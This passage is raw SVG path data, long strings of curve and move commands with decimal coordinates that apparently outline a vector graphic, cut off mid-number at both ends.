31.3015 10.6619C31.1874 10.66 30.7948 10.5764 30.7586 10.5464C30.7515 10.5405 30.7053 10.5377 30.6561 10.5401C30.6068 10.5426 30.5544 10.5346 30.5396 10.5222C30.5247 10.5099 30.4897 10.5001 30.4618 10.5004C30.4339 10.5008 30.2775 10.4721 30.1143 10.4368C29.9511 10.4014 29.774 10.37 29.7208 10.367C29.6676 10.3639 29.617 10.3556 29.6084 10.3484C29.5998 10.3413 29.4938 10.3456 29.3729 10.3579C29.139 10.3819 29.0613 10.3604 29.1421 10.2941C29.2343 10.2184 29.1425 10.1733 29.0366 10.2424C28.9953 10.2694 28.9974 10.2802 29.0555 10.3395C29.2112 10.4985 29.237 10.5157 29.2663 10.4804ZM19.9386 2.63477C20.0264 2.63872 20.1676 2.62754 20.2523 2.6099C20.337 2.59227 20.4507 2.56924 20.505 2.55873C20.7257 2.51602 20.7657 2.44587 20.5786 2.42971C20.5395 2.42633 20.4684 2.409 20.4205 2.3912C20.3726 2.3734 20.3283 2.36928 20.3219 2.38204C20.3114 2.40332 19.9544 2.53493 19.8002 2.57441C19.6986 2.60044 19.7587 2.62667 19.9386 2.63477ZM29.5472 10.2411C29.6642 10.2495 29.8247 10.2718 29.9039 10.2907C29.9832 10.3096 30.157 10.3384 30.2902 10.3547C30.4235 10.371 30.5806 10.3974 30.6395 10.4133C30.873 10.4767 31.4087 10.551 31.4129 10.5206C31.4247 10.4335 31.2377 10.2782 31.14 10.2942C31.1226 10.297 31.0443 10.2905 30.8752 10.272C30.8334 10.2674 30.7725 10.2559 30.7398 10.2464C30.7072 10.2369 30.637 10.2265 30.584 10.2232C30.3618 10.2097 29.9498 10.0792 29.9872 10.0341C30.0037 10.0142 30.1662 10.0229 30.1929 10.0451C30.2027 10.0532 30.24 10.0557 30.2758 10.0508C30.3116 10.0458 30.347 10.0468 30.3544 10.053C30.3891 10.0818 30.9996 10.163 31.1493 10.1588L31.2253 10.1566L31.194 10.0923C31.1532 10.0086 30.7985 9.90075 30.6367 9.92283C30.6169 9.92552 30.5329 9.92323 30.4499 9.91775C30.294 9.90744 30.1945 9.91777 30.1036 9.9537C30.0261 9.98435 29.4697 10.1517 29.4469 10.1513C29.4237 10.1508 29.2989 10.2111 29.2837 10.2302C29.2779 10.2375 29.2869 10.2396 29.3038 10.2348C29.3207 10.2299 29.4302 10.2328 29.5472 10.2411ZM18.5323 1.08582C18.6526 1.11232 18.7776 1.12205 18.8252 1.10863C18.8709 1.09575 18.9827 1.09047 19.0737 1.09689C19.1647 1.10331 19.2531 1.10893 19.2702 1.10937C19.2874 1.10981 19.3647 1.11159 19.442 1.11332C19.5194 1.11506 19.5992 1.12237 19.6195 1.12958C19.6523 1.14123 19.6534 1.13992 19.6293 1.11781C19.5745 1.06746 19.212 0.869352 19.1366 0.84859C19.0939 0.83681 19.0127 0.80521 18.9562 0.778366C18.8215 0.714345 18.7966 0.715902 18.6236 0.799161C18.4947 0.861249 18.292 1.01434 18.3143 1.03283C18.3188 1.03656 18.4169 1.0604 18.5323 1.08582ZM19.1845 0.764554C19.2951 0.814574 19.4807 0.909616 19.597 0.975743C19.8277 1.10695 19.878 1.10218 19.7319 0.962943C19.6114 0.848074 19.5785 0.795686 19.606 0.762506C19.6425 0.71865 19.9235 1.01552 19.9833 1.16104C19.9978 1.1961 20.1093 1.28708 20.3553 1.46451C20.8133 1.79485 21.1116 2.05847 21.1243 2.1441C21.1317 2.19463 21.1694 2.23639 21.3214 2.36257C21.4247 2.44837 21.511 2.53277 21.5133 2.55012C21.5157 2.56899 21.5767 2.59492 21.665 2.61462C21.7463 2.63275 21.8747 2.66357 21.9503 2.68312C22.1442 2.73321 22.161 2.69313 22.0233 2.50898C21.9205 2.37151 21.1537 1.68577 21.1073 1.68986C21.0702 1.69313 20.9599 1.59276 20.9643 1.55977C20.9669 1.5413 20.9547 1.52968 20.9323 1.52907C20.9124 1.52854 20.8319 1.48467 20.7534 1.4316C20.467 1.23788 20.2336 1.10985 20.0817 1.06304C19.9624 1.0263 19.9611 1.02496 19.9988 0.979553C20.178 0.763758 22.1232 2.27248 22.1757 2.66803C22.1866 2.74965 22.2138 2.76413 22.5 2.84042C22.6201 2.87243 22.755 2.91477 22.7999 2.93449C23.0886 3.06138 23.5941 3.21286 23.608 3.17666C23.6196 3.14675 23.5289 2.99785 23.4436 2.9068C23.4065 2.86716 23.3614 2.8094 23.3433 2.77843C23.314 2.72815 23.1501 2.55035 22.8996 2.29697C22.7589 2.15472 21.7502 1.30786 21.7179 1.30496C21.7017 1.30349 21.6165 1.25243 21.5288 1.1915C21.441 1.13056 21.3394 1.06319 21.303 1.0418C21.1948 0.97827 21.3271 1.00621 21.4483 1.07248C21.8111 1.2709 22.6992 1.96369 22.9654 2.256C23.0021 2.29622 23.0725 2.3698 23.1219 2.41952C23.3857 2.68491 23.6197 2.991 23.676 3.14444C23.7133 3.2461 23.7779 3.29151 23.9975 3.37061C24.2008 3.44381 24.2101 3.42462 24.0728 3.21487C24.0048 3.1111 23.9407 3.01063 23.9303 2.99158C23.9198 2.97254 23.9079 2.95242 23.9037 2.94686C23.8996 2.94131 23.8865 2.91194 23.8746 2.8816C23.8627 2.85126 23.8432 2.82729 23.8312 2.82835C23.8193 2.8294 23.7981 2.80514 23.7843 2.77443C23.7704 2.74372 23.7325 2.69017 23.7001 2.65543C23.6404 2.59143 23.59 2.52753 23.5478 2.46207C23.535 2.44226 23.4862 2.38709 23.4393 2.33948C23.3924 2.29187 23.3526 2.23811 23.3508 2.22002C23.349 2.20192 23.3221 2.17289 23.291 2.1555C23.2598 2.13812 23.1748 2.04898 23.102 1.95743C22.9634 1.78314 22.6384 1.50097 22.4546 1.39541C22.4012 1.36478 22.3328 1.31786 22.3024 1.29115C22.2721 1.26444 22.204 1.22768 22.1511 1.20945C22.0983 1.19123 21.9914 1.1442 21.9135 1.10494C21.8271 1.06138 21.7038 1.02598 21.5969 1.01408C21.3932 0.991423 21.3476 0.965176 21.4008 0.901122C21.5009 0.780504 21.9371 0.906974 22.3658 1.18089C22.4357 1.22558 22.507 1.26418 22.5243 1.26668C22.6504 1.28489 23.9775 2.38591 24.0185 2.50639C24.0226 2.51853 24.0661 2.56272 24.1152 2.60458C24.2329 2.70497 24.4026 2.91725 24.4062 2.96849C24.4084 2.99987 24.4024 2.9997 24.3798 2.96778C24.3637 2.94502 24.2917 2.86781 24.2199 2.79621C24.148 2.72461 24.0777 2.65221 24.0636 2.63532C24.0495 2.61842 23.9202 2.49813 23.7763 2.36799C23.6324 2.23786 23.4612 2.07926 23.3959 2.01553C23.2784 1.90075 23.202 1.88091 23.2912 1.98832C23.3153 2.01731 23.4164 2.13829 23.516 2.25717C23.6996 2.47645 23.8503 2.67587 23.902 2.76809C23.9177 2.79602 23.9969 2.92009 24.078 3.0438C24.1591 3.16751 24.2275 3.28263 24.23 3.29959C24.2325 3.31656 24.2471 3.34081 24.2623 3.35346C24.2776 3.36612 24.2936 3.39939 24.298 3.4274C24.3049 3.47136 24.3315 3.48953 24.4924 3.5605C24.5949 3.60571 24.7207 3.66993 24.7718 3.70322C24.9523 3.8207 25.1647 3.94007 25.2103 3.94968C25.2358 3.95503 25.2971 3.98463 25.3467 4.01545C25.3963 4.04626 25.4594 4.07882 25.487 4.08779C25.5145 4.09675 25.5651 4.11345 25.5994 4.12489C25.6651 4.14681 25.5251 3.77103 25.4418 3.70186C25.4235 3.68665 25.4084 3.6525 25.4083 3.62596C25.4082 3.59942 25.4013 3.57831 25.393 3.57904C25.3847 3.57977 25.3591 3.54464 25.3361 3.50097C25.313 3.4573 25.2749 3.40545 25.2513 3.38575C25.2277 3.36605 25.1945 3.31721 25.1776 3.27723C25.1607 3.23724 25.1333 3.19252 25.1169 3.17785C25.1004 3.16319 25.0614 3.09675 25.0301 3.03022C24.9988 2.96369 24.9585 2.90423 24.9406 2.8981C24.9227 2.89197 24.8991 2.85838 24.8882 2.82347C24.8774 2.78856 24.8372 2.72737 24.799 2.6875C24.7609 2.64764 24.7243 2.59924 24.7177 2.57996C24.7069 2.54825 24.5691 2.3687 24.4536 2.23594C24.4287 2.20739 24.4047 2.17317 24.4002 2.1599C24.3627 2.04963 24.0459 1.79076 23.5029 1.42669C23.3955 1.35469 23.3694 1.32872 23.3852 1.30971C23.3992 1.29287 23.4344 1.30929 23.4985 1.36247C23.5496 1.40494 23.6196 1.44942 23.6541 1.46133C23.6886 1.47324 23.7867 1.53308 23.8721 1.5943C23.9574 1.65552 24.0911 1.75037 24.1691 1.80509C24.2723 1.87747 24.3535 1.95772 24.4672 2.09971C24.6238 2.29528 24.9016 2.67231 24.9371 2.73746C24.9475 2.75656 24.9639 2.77629 24.9735 2.7813C24.9831 2.78632 25.0358 2.86094 25.0905 2.94713C25.1452 3.03333 25.2327 3.16442 25.2851 3.23847C25.4757 3.50825 25.6473 3.84902 25.7213 4.10443C25.7573 4.22903 25.79 4.25997 26.0326 4.39894C26.303 4.55388 26.3476 4.51214 26.2091 4.23397C26.1993 4.2142 26.1775 4.13693 26.1607 4.06226C26.144 3.98759 26.1217 3.91085 26.1114 3.89172C26.101 3.8726 26.0644 3.79968 26.0302 3.72967C25.9959 3.65967 25.9587 3.59479 25.9476 3.5855C25.9364 3.57621 25.8948 3.49902 25.8552 3.41397C25.8156 3.32892 25.7662 3.25355 25.7456 3.24649C25.7249 3.23942 25.6986 3.2034 25.6871 3.16643C25.6756 3.12947 25.6568 3.10005 25.6454 3.10105C25.634 3.10206 25.5735 3.03829 25.511 2.95934C25.4485 2.8804 25.332 2.73914 25.2523 2.64546C24.9943 2.34239 24.9458 2.27853 24.9315 2.22242C24.9086 2.13328 24.9525 2.15487 25.0724 2.29184C25.1341 2.36243 25.2192 2.4563 25.2613 2.50045C25.3471 2.59043 25.5089 2.78658 25.6578 2.98127C25.7124 3.0526 25.7808 3.13895 25.8099 3.17316C26.0244 3.4255 26.2877 4.0061 26.3864 4.44455C26.4272 4.62575 26.4408 4.64225 26.6893 4.81216C26.8338 4.91089 26.9384 4.90817 26.8645 4.8076C26.832 4.76343 26.7976 4.63708 26.7581 4.41624C26.7472 4.35555 26.7283 4.29748 26.7162 4.2872C26.704 4.27693 26.6969 4.22827 26.7004 4.17908C26.7038 4.12988 26.6952 4.08014 26.6812 4.06854C26.6672 4.05693 26.6585 4.03841 26.6619 4.02738C26.6652 4.01635 26.636 3.93367 26.5969 3.84365C26.5579 3.75362 26.5233 3.63996 26.5202 3.59108C26.517 3.5422 26.4946 3.46568 26.4704 3.42105C26.4462 3.37641 26.4261 3.33154 26.4259 3.32132C26.4256 3.31111 26.3828 3.23331 26.3307 3.14844C26.2786 3.06357 26.2293 2.9654 26.2212 2.93029C26.2067 2.86814 26.1659 2.8007 26.0283 2.61182C25.9914 2.56129 25.942 2.49143 25.9184 2.45659C25.8595 2.36956 25.6639 2.20084 25.3744 1.98744L25.131 1.80796L25.1733 1.76968C25.2142 1.73259 25.2218 1.73642 25.416 1.89252C25.5262 1.98113 25.6783 2.09777 25.754 2.15174C25.8642 2.23035 25.9159 2.28612 26.0143 2.4324C26.0818 2.53281 26.1617 2.64569 26.1918 2.68322C26.2827 2.79659 26.6034 3.4164 26.6243 3.51908C26.6616 3.70284 26.7129 3.90073 26.7425 3.9751C26.8026 4.12654 26.9349 4.67206 26.9587 4.86684L26.9737 4.98972L27.622 5.51738C27.9786 5.80759 28.275 6.03947 28.2807 6.03266C28.3068 6.00123 28.1631 5.39372 28.1214 5.35908C28.1058 5.34612 28.0383 5.13294 28.0386 5.09752C28.0387 5.08687 28.0228 5.05428 28.0033 5.02509C27.9837 4.99589 27.9482 4.90936 27.9242 4.83278C27.8795 4.68965 27.5883 4.03302 27.5587 4.00842C27.5496 4.00086 27.518 3.94496 27.4885 3.88421C27.459 3.82346 27.4234 3.75303 27.4095 3.7277C27.2978 3.52553 27.2693 3.46675 27.2607 3.4214C27.2553 3.39283 27.2039 3.32542 27.1464 3.2716C27.0584 3.18927 27.0458 3.16709 27.0669 3.1318C27.1328 3.02131 27.324 3.2773 27.584 3.82414C27.6851 4.03668 27.7561 4.17239 27.7742 4.18736C27.803 4.21133 27.977 4.60357 27.9861 4.66519C27.9903 4.69355 28 4.72198 28.0077 4.72835C28.0154 4.73473 28.0371 4.79344 28.056 4.85881C28.0749 4.92419 28.1093 5.02393 28.1323 5.08047C28.2611 5.3958 28.345 5.70037 28.391 6.01889C28.416 6.19198 28.4603 6.25106 28.8047 6.57073C29.0733 6.82001 29.3023 7.08255 29.6311 7.51805C29.8801 7.84788 29.9737 7.93094 29.8615 7.72262C29.8219 7.64907 29.7957 7.58147 29.8033 7.57239C29.8108 7.56331 29.8026 7.54298 29.7851 7.5272C29.7556 7.50067 29.7566 7.49964 29.7984 7.51349C29.8586 7.53349 29.8341 7.3445 29.7475 7.12199C29.714 7.03585 29.6689 6.88881 29.6473 6.79524C29.6256 6.70167 29.6001 6.61862 29.5906 6.6107C29.5811 6.60277 29.5719 6.56674 29.5702 6.53062C29.5685 6.49451 29.5557 6.45549 29.5417 6.44392C29.5278 6.43234 29.522 6.41616 29.5288 6.40795C29.5356 6.39974 29.5205 6.35797 29.4952 6.31513C29.4698 6.27229 29.4339 6.16149 29.4153 6.06892C29.3966 5.97636 29.376 5.89616 29.3694 5.8907C29.3629 5.88524 29.3471 5.83841 29.3344 5.78662C29.3086 5.68177 29.2531 5.5319 29.1559 5.30447C28.9654 4.85854 28.9766 4.77852 29.1754 5.16608C29.2833 5.37657 29.3354 5.49944 29.3906 5.67357C29.4147 5.74988 29.4681 5.89256 29.5093 5.99064C29.5504 6.08873 29.5955 6.227 29.6096 6.29792C29.6237 6.36884 29.643 6.43339 29.6526 6.44137C29.6622 6.44934 29.6716 6.48698 29.6733 6.525C29.6751 6.56303 29.6963 6.63933 29.7205 6.69457C29.7447 6.7498 29.775 6.84257 29.788 6.90073C29.801 6.95888 29.8256 7.04144 29.8426 7.0842C29.9407 7.3308 29.9685 7.48323 29.9303 7.56497C29.8985 7.63304 29.9691 7.79053 30.029 7.78525C30.0623 7.78231 30.0876 7.68601 30.061 7.66388C30.0467 7.65199 30.026 7.5709 30.015 7.48369C30.004 7.39647 29.9841 7.30827 29.9709 7.28768C29.9576 7.26709 29.9551 7.22952 29.9653 7.20418C29.9759 7.17784 29.9669 7.14409 29.9444 7.12536C29.9227 7.10735 29.903 7.05031 29.9006 6.9986C29.8982 6.9469 29.8789 6.86511 29.8577 6.81685C29.8365 6.76859 29.81 6.66121 29.7988 6.57822C29.7876 6.49524 29.7633 6.4039 29.7448 6.37525C29.7263 6.34659 29.6981 6.26107 29.6822 6.1852C29.647 6.01767 29.6328 5.97293 29.5629 5.8111C29.4258 5.49386 29.3889 5.38085 29.4028 5.32142C29.4111 5.28623 29.3909 5.19505 29.3579 5.1188C29.3249 5.04255 29.3003 4.95361 29.3033 4.92114C29.3062 4.88868 29.2944 4.85031 29.277 4.83587C29.2596 4.82143 29.2436 4.79532 29.2415 4.77785C29.234 4.71569 29.1156 4.44944 29.0836 4.42278C29.0658 4.40788 29.0372 4.35561 29.0202 4.30663C29.0032 4.25764 28.9619 4.1866 28.9285 4.14875C28.8951 4.11089 28.8408 4.02481 28.808 3.95745C28.7425 3.82314 28.5569 3.60398 28.4074 3.48434C28.2848 3.38632 28.2034 3.29859 28.1573 3.21477C28.1371 3.17815 28.1147 3.14871 28.1074 3.14935C28.0799 3.15178 28.1139 3.23615 28.234 3.46308C28.3022 3.59185 28.369 3.71833 28.3826 3.74413C28.6107 4.17709 28.7566 4.53959 28.769 4.70386C28.7826 4.88262 28.698 4.7184 28.6633 4.49855C28.6564 4.45426 28.6255 4.37934 28.5947 4.33207C28.5639 4.28481 28.5351 4.23323 28.5307 4.21746C28.5263 4.2017 28.4928 4.13848 28.4564 4.07698C28.4199 4.01548 28.3738 3.93303 28.3539 3.89375C28.334 3.85447 28.2809 3.75446 28.236 3.67151C28.1911 3.58855 28.1169 3.44089 28.0712 3.34338C28.0255 3.24586 27.9805 3.15981 27.9713 3.15215C27.9621 3.1445 27.9544 3.11865 27.9543 3.09472C27.9542 3.07079 27.914 3.0093 27.865 2.95808C27.8159 2.90687 27.7373 2.82504 27.6903 2.77624C27.6433 2.72744 27.5129 2.60711 27.4007 2.50885C27.1912 2.3255 27.1597 2.28439 27.1953 2.24144C27.2259 2.20463 27.5851 2.4829 27.7377 2.66167C28.0465 3.02337 28.0273 3.00454 28.0489 2.96766C28.0726 2.92735 28.1293 2.98176 28.1417 3.05673C28.152 3.1187 28.3053 3.26141 28.5044 3.39445C28.6042 3.46114 28.6959 3.54061 28.7543 3.61093C28.9414 3.83622 29.0179 3.93927 29.0367 3.99142C29.0473 4.02081 29.0878 4.09716 29.1266 4.16108C29.1655 4.225 29.1916 4.28405 29.1848 4.29229C29.1779 4.30053 29.1919 4.32353 29.2158 4.3434C29.2398 4.36326 29.2843 4.45191 29.3149 4.54039C29.3967 4.77737 29.4812 5.00503 29.5355 5.13493C29.73 5.59975 29.8098 5.88496 29.7549 5.91968C29.7276 5.93702 29.7277 5.94069 29.7557 5.93355C29.808 5.92014 29.8831 6.16145 30.0178 6.77618C30.0481 6.91407 30.0796 7.04677 30.088 7.07105C30.1271 7.18485 30.1859 7.49113 30.1936 7.62104C30.1983 7.70038 30.2093 7.79927 30.218 7.84079C30.2318 7.90598 30.2287 7.91343 30.1956 7.89542C30.0966 7.84164 30.1176 7.92808 30.2694 8.19937C30.5207 8.64845 30.539 8.62448 30.4753 7.92906C30.4633 7.7976 30.4409 7.5199 30.4256 7.31199C30.4103 7.10405 30.3912 6.92849 30.3832 6.92187C30.3703 6.91116 30.3635 6.78669 30.3713 6.70447C30.3729 6.68777 30.3456 6.57486 30.3106 6.45356C30.2757 6.33225 30.2524 6.22663 30.2588 6.21884C30.2653 6.21105 30.2574 6.18637 30.2413 6.16398C30.2166 6.12977 30.2104 6.13121 30.202 6.17308C30.1754 6.30564 30.1321 6.18591 30.1002 5.89202C30.0653 5.56932 30.0542 5.49305 30.0303 5.41409C30.0233 5.39093 29.9904 5.27842 29.9571 5.16406C29.9239 5.04971 29.8815 4.90391 29.8629 4.84007C29.7876 4.58204 29.6847 4.38567 29.5354 4.21506C29.235 3.87172 29.1496 3.75963 29.1699 3.73522C29.2026 3.69587 29.5446 4.03471 29.7288 4.2889C29.8506 4.45707 29.9674 4.82295 30.0823 5.3964C30.1169 5.5692 30.1629 5.69774 30.2016 5.72984C30.2205 5.74554 30.3215 6.06422 30.3999 6.35559C30.4149 6.41132 30.4606 6.74301 30.5015 7.09271C30.5423 7.44239 30.5857 7.73268 30.5978 7.73779C30.6575 7.76302 30.7847 8.23641 30.8253 8.58417C30.8717 8.98246 30.9111 9.20315 30.9539 9.30449L30.9948 9.40161L31.0677 9.38763C31.1646 9.36903 31.1646 9.36902 31.1535 9.19516C31.1481 9.11199 31.1423 9.00902 31.1404 8.96633C31.1386 8.92364 31.1136 8.77699 31.085 8.64043C31.0344 8.39911 31.0395 8.31865 31.1019 8.37048C31.1574 8.41657 31.2443 8.76514 31.2699 9.04442C31.2946 9.31286 31.3282 9.39572 31.397 9.35738C31.4791 9.31162 31.4706 9.0325 31.3659 8.33988C31.3327 8.11985 31.3411 8.04695 31.3908 8.12378C31.4288 8.18246 31.4703 8.37155 31.5108 8.66979C31.5274 8.79246 31.5516 8.90165 31.5646 8.91242C31.5949 8.93757 31.6061 9.05313 31.5937 9.21272C31.5845 9.33047 31.6535 9.40757 31.7086 9.34118C31.7148 9.33378 31.7507 9.3261 31.7885 9.32411C31.867 9.31997 31.881 9.28082 31.9044 8.99964C31.9108 8.92368 31.9233 8.85263 31.9324 8.84176C31.9414 8.83088 31.9166 8.50713 31.8773 8.12229C31.8379 7.73747 31.8141 7.41254 31.8243 7.40023C31.8345 7.38793 31.8261 7.35499 31.8055 7.32703C31.785 7.29908 31.7737 7.26953 31.7804 7.26138C31.7922 7.24722 31.7521 7.16873 31.6684 7.04186C31.608 6.95039 31.6023 7.03779 31.6397 7.4831C31.6718 7.86504 31.6681 7.93375 31.6163 7.92625C31.5943 7.92307 31.5406 7.47621 31.523 7.14971C31.5204 7.10021 31.506 7.00696 31.491 6.9425C31.4641 6.82644 31.4533 6.77311 31.3684 6.33703C31.3325 6.15263 31.3132 6.10463 31.2604 6.06789C31.212 6.03422 31.1819 5.97585 31.1387 5.83155C31.1071 5.72616 31.0773 5.63667 31.0725 5.63268C31.0677 5.62869 31.0249 5.54246 30.9774 5.44106C30.8769 5.2266 30.86 5.19499 30.7186 4.95631C30.6603 4.85799 30.5893 4.75813 30.5607 4.7344C30.5321 4.71067 30.5146 4.68417 30.5218 4.67553C30.5596 4.62995 30.4161 4.48092 30.3473 4.49436C30.2308 4.5171 30.2311 4.51942 30.3882 4.83643C30.4975 5.05705 30.522 5.09986 30.5066 5.04274C30.4834 4.95666 30.5612 4.959 30.6492 5.04703C30.8258 5.22374 30.8853 5.3205 30.9243 5.49415C30.9298 5.51905 30.9667 5.59804 31.0062 5.66967C31.0686 5.78277 31.1254 6.04131 31.1597 6.36762C31.1627 6.39614 31.1821 6.49032 31.2028 6.57691C31.2234 6.66351 31.2553 6.89938 31.2736 7.10108C31.2984 7.37528 31.3188 7.47777 31.3544 7.50738C31.4051 7.54946 31.5164 7.84767 31.4923 7.87672C31.4844 7.8862 31.4907 7.90451 31.5062 7.91742C31.5218 7.93032 31.5297 7.94752 31.5238 7.95562C31.5179 7.96373 31.5316 8.03545 31.5542 8.11501C31.7337 8.74486 31.7913 9.22684 31.6757 9.13085C31.6599 9.11776 31.6378 9.01962 31.6266 8.91276C31.6153 8.80589 31.587 8.63776 31.5635 8.53911C31.5225 8.3665 31.507 8.28536 31.4491 7.9375C31.4249 7.7927 31.3374 7.56497 31.3158 7.59095C31.311 7.59677 31.3033 7.66423 31.2987 7.74085C31.281 8.03803 31.2132 8.04474 31.2164 7.749C31.2174 7.6529 31.2075 7.47072 31.1945 7.34415C31.1814 7.21759 31.1759 7.10773 31.1823 7.10001C31.2008 7.07777 31.2035 6.87726 31.1855 6.86234C31.1501 6.83294 31.0432 6.4198 31.019 6.21854C31.0023 6.08028 30.9616 5.93546 30.9032 5.80694C30.8537 5.69789 30.7827 5.53326 30.7455 5.4411C30.7082 5.34894 30.6625 5.26083 30.6439 5.2453C30.6253 5.22976 30.5957 5.18347 30.5781 5.14241C30.5314 5.03313 30.5134 5.08196 30.5579 5.19737C30.6032 5.31481 30.6259 5.54574 30.5892 5.51525C30.575 5.50349 30.5598 5.47102 30.5553 5.4431C30.5461 5.38552 30.3726 4.99123 30.2953 4.8524C30.114 4.52672 30.041 4.38786 30.0378 4.36259C30.0357 4.34675 30.001 4.31424 29.9606 4.29037C29.8804 4.24304 29.7759 4.09822 29.7602 4.01286C29.7547 3.98329 29.7322 3.9529 29.71 3.94532C29.6651 3.92998 29.5132 3.71854 29.5185 3.67897C29.5204 3.66509 29.5068 3.64852 29.4882 3.64217C29.4368 3.62459 29.334 3.46782 29.3426 3.4202C29.3519 3.36887 29.2632 3.3201 29.1695 3.32503C29.0954 3.32893 28.9412 3.28885 28.9001 3.25506C28.8127 3.18308 28.6157 3.05846 28.5576 3.0384C28.5206 3.02563 28.45 2.98161 28.4005 2.94058C28.3511 2.89955 28.2555 2.83604 28.1879 2.79945C28.1048 2.75441 28.0528 2.71266 28.0271 2.67025C28.0017 2.62835 27.9682 2.60106 27.9261 2.58789C27.8496 2.56401 27.6756 2.44086 27.4736 2.26761C27.3296 2.14417 27.3209 2.14007 27.262 2.1683C27.2002 2.19791 27.1081 2.17917 27.0118 2.1174C26.9833 2.09908 26.9527 2.07977 26.944 2.07449C26.8878 2.04055 26.9134 2.11701 26.9897 2.21107C27.0759 2.3173 27.3132 2.64011 27.4045 2.77532C27.4281 2.8102 27.4861 2.89561 27.5334 2.96512C27.715 3.23181 27.9717 3.67031 28.0051 3.77103C28.0421 3.88225 28.022 3.92222 27.9813 3.81863C27.9681 3.78522 27.9538 3.75349 27.9495 3.74811C27.9075 3.69538 27.7717 3.49042 27.5823 3.19377C27.294 2.74252 27.2028 2.6086 27.1578 2.57069C27.1381 2.5541 27.0949 2.49551 27.0618 2.44051C27.0287 2.38551 26.9871 2.32344 26.9695 2.30257C26.9518 2.28169 26.8754 2.18392 26.7997 2.08529C26.7241 1.98666 26.6541 1.89849 26.6441 1.88935C26.5577 1.80972 25.9606 1.36454 25.8705 1.31248C25.8071 1.2759 25.6856 1.19215 25.6003 1.12638C25.5151 1.06059 25.4361 1.00984 25.4248 1.01358C25.4136 1.01732 25.3667 0.989116 25.3207 0.950903C25.2746 0.912689 25.23 0.889827 25.2215 0.900098C25.2129 0.910368 25.2118 0.923612 25.2189 0.929528C25.277 0.977733 25.8335 1.60768 25.8968 1.69685C25.9412 1.75936 26.0217 1.86939 26.0757 1.94136C26.1297 2.01333 26.1762 2.09478 26.1789 2.12237C26.1859 2.19346 26.0431 2.07209 25.937 1.91674C25.8935 1.85313 25.8197 1.75654 25.773 1.7021C25.7263 1.64765 25.6463 1.55435 25.5951 1.49477C25.5439 1.43517 25.4716 1.35407 25.4344 1.31453C25.3527 1.22772 25.276 1.13233 25.2661 1.1052C25.2395 1.03204 24.908 0.766019 24.846 0.767921C24.7808 0.769908 24.7807 0.769112 24.8389 0.716492C24.8717 0.686808 24.8897 0.656099 24.8792 0.647427C24.8476 0.621157 24.7418 0.634504 24.7137 0.668307C24.6991 0.685856 24.6464 0.703807 24.5966 0.708197C24.5163 0.715281 24.51 0.719672 24.5404 0.747122C24.5593 0.76414 24.5853 0.79125 24.5982 0.807367C24.6111 0.823486 24.6907 0.917328 24.7752 1.0159C24.9582 1.22953 24.9825 1.26456 24.9635 1.28745C24.9437 1.31126 24.9081 1.27861 24.7286 1.07203C24.6435 0.974177 24.5443 0.869437 24.508 0.839275C24.4718 0.809119 24.4138 0.748374 24.3793 0.704283C24.3152 0.622619 24.0785 0.510491 23.8931 0.474031C23.8532 0.466173 23.769 0.444129 23.706 0.425043C23.6431 0.405958 23.5744 0.385162 23.5534 0.378835C23.5324 0.372506 23.5402 0.380339 23.5708 0.396242C23.8057 0.518489 23.9185 0.601585 24.2817 0.92017C24.674 1.26433 25.0111 1.6234 25.0651 1.75469C25.1006 1.84108 25.0379 1.79722 24.9599 1.68111C24.9209 1.62303 24.8824 1.57609 24.8744 1.57679C24.8663 1.5775 24.8212 1.53118 24.774 1.47386C24.6949 1.37767 24.0069 0.792594 23.8428 0.682008C23.7302 0.606112 23.5533 0.528964 23.4188 0.497117C23.2745 0.46296 23.2582 0.452376 23.258 0.392381C23.2578 0.345235 23.268 0.342243 23.4023 0.349968C23.4589 0.353221 23.4575 0.350203 23.3824 0.306499C23.2026 0.201885 22.8346 0.171211 22.765 0.255037C22.7114 0.319481 22.6998 0.310076 23.0029 0.4477C23.1046 0.493886 23.2311 0.562115 23.2841 0.599324C23.337 0.636528 23.3937 0.668891 23.4099 0.671241C23.4975 0.683886 24.5496 1.59989 24.5871 1.69611C24.5962 1.71957 24.4305 1.59402 24.1885 1.39411C23.7463 1.02875 23.3778 0.745389 23.3485 0.747981C23.3386 0.748852 23.3137 0.735657 23.2933 0.718659C23.2364 0.671413 22.7243 0.446308 22.4719 0.357571C22.4037 0.333596 22.2499 0.303167 22.1301 0.289948C22.0104 0.276733 21.9004 0.255969 21.8857 0.243804C21.871 0.231633 21.8596 0.228695 21.8605 0.237256C21.8613 0.245819 21.9398 0.296459 22.0349 0.349789C22.8011 0.779328 23.1117 0.98117 23.1713 1.08819C23.2034 1.14575 23.1641 1.13159 22.9987 1.02595C22.8491 0.930428 22.8124 0.932415 22.8792 1.03241C22.9667 1.16328 23.0682 1.38485 23.0505 1.40617C23.0413 1.41729 23.0253 1.4081 23.0128 1.38448C23.0009 1.36193 22.9613 1.30491 22.9249 1.25775C22.8885 1.2106 22.8631 1.15885 22.8685 1.14274C22.8739 1.12664 22.8543 1.0953 22.825 1.07309C22.7957 1.05089 22.7538 0.998807 22.7319 0.957349C22.6628 0.826584 22.413 0.655263 22.0265 0.473575C21.9509 0.438059 21.844 0.385681 21.7889 0.357175C21.6562 0.288542 21.3747 0.217988 21.3309 0.24241C21.3035 0.257663 21.2915 0.250746 21.2748 0.210036C21.2565 0.16562 21.2334 0.160548 21.1119 0.174329C20.8575 0.203178 20.889 0.273881 21.2012 0.374908C21.3047 0.408395 21.4521 0.46372 21.5288 0.49785C21.6055 0.53198 21.7142 0.578576 21.7702 0.601386C21.8263 0.624196 21.8868 0.654812 21.9047 0.669419C21.9226 0.684038 21.9828 0.713138 22.0384 0.734112C22.0941 0.755085 22.2049 0.811335 22.2848 0.859106C22.3646 0.906885 22.4485 0.953834 22.4712 0.96344C22.4938 0.973044 22.5056 0.989053 22.4973 0.999015C22.4831 1.0161 22.1932 0.904841 22.1002 0.846638C22.0766 0.831856 22.041 0.813451 22.0212 0.805736C21.9203 0.766559 21.5716 0.6145 21.472 0.566293C21.4095 0.536069 21.282 0.487929 21.1885 0.45932C21.0951 0.430707 21.0045 0.395575 20.9873 0.381249C20.9435 0.344894 20.6618 0.375851 20.63 0.420511C20.5987 0.464435 20.4696 0.506944 20.4195 0.489808C20.3999 0.483093 20.3745 0.488098 20.3632 0.500933C20.3315 0.536841 19.8763 0.505266 19.6221 0.449521C19.3948 0.399693 19.106 0.435402 19.0784 0.516731C19.0652 0.555826 19.0335 0.603005 19.008 0.621571C18.9515 0.662787 18.9407 0.654235 19.1845 0.764554ZM34.1764 12.998C34.2489 12.9079 34.2505 12.9021 34.1938 12.935C34.1368 12.968 34.0656 13.0717 34.0874 13.0898C34.0924 13.0939 34.1324 13.0526 34.1764 12.998ZM25.8584 